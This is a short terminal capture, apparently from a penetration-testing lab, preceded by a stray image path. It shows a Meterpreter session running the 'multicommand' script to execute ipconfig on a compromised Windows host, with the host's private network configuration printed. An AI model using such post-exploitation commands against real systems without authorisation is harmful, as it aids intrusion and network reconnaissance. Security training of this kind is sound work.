 meterpreter > run multicommand -cl "cmd /c ipconfig"
[*] Running Command List ...
[*]     running command cmd /c ipconfig
[*]
[*] *****************************************
[*]       Output of cmd /c ipconfig
[*] *****************************************
[*]
[*] Windows IP Configuration
[*]
[*]
[*] Ethernet adapter Ethernet:
[*]
[*]    Connection-specific DNS Suffix  . : ap-southeast-2.compute.internal
[*]    Link-local IPv6 Address . . . . . : fe80::88fd:896c:1996:8db5%12
[*]    IPv4 Address. . . . . . . . . . . : 10.10.1.20
[*]    Subnet Mask . . . . . . . . . . . : 255.255.255.0
[*]    Default Gateway . . . . . . . . . : 10.10.1.1
[*]
[*] Tunnel adapter Teredo Tunneling Pseudo-Interface:
[*]
[*]    Connection-specific DNS Suffix  . :
[*]    IPv6 Address. . . . . . . . . . . : 2001:0:348b:fb58:3851:18b8:f5f5:feeb
[*]    Link-local IPv6 Address . . . . . : fe80::3851:18b8:f5f5:feeb%10
[*]    Default Gateway . . . . . . . . . : ::
meterpreter >